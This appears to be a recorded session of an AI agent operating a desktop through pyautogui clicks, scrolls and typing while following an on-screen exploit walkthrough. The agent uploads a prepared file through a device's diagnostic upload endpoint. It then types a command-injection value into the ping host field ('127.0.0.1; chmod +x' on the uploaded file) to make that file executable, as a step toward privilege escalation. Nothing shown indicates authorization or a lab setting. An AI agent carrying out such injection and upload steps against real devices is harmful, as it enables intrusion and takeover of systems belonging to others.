
# Scroll the walkthrough to its steps for locating the uploaded file.
pyautogui.scroll(-3)

# Run the ping on '127.0.0.1; chmod +x /tmp/cgi-upload-163668' to make the upload executable.
pyautogui.write('/tmp/cgi-upload-163668')

pyautogui.click(148, 469)

# Drag the walkthrough down to the Stage 2: Privilege Escalation diagram.
pyautogui.moveTo(285, 346); pyautogui.dragTo(327, 345)

# Scroll past the firmware disassembly screenshots to the privilege-escalation exploit commands.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Choose the prepared file and upload it through the endpoint's diagnostic upload.
pyautogui.click(140, 432)

pyautogui.click(224, 276)

pyautogui.click(469, 426)

pyautogui.click(161, 454)

# Begin the '; chmod' injection in Host to ping and return to the walkthrough tab.
pyautogui.write('; chmod')

pyautogui.click(148, 533)
